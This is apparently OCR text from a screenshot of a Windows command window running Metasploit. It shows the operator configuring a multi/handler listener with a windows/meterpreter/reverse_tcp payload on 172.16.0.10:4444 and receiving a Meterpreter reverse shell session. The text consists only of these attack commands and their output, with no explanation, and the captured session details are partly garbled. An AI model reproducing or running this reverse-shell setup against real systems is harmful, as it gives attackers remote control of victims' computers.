 管理员: C:\Windows\system32\cmd.exe - ...
=[ metasploit v5.0.96-dev-
+ -- --=[ 2038 exploits - 1102 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: To save all commands executed since start up to a file, use the
makerc command
www.xbitrust.com
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 172.16.0.10
lhost => 172.16.0.10
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.0.10:4444
[*] Sending stage (176195 bytes) to
[*] Meterpreter session 1 opened (172.16.0.10:4444 -> ) at 202
0-07-03 18:10:12 +0800
meterpreter > _
微软拼音 半 :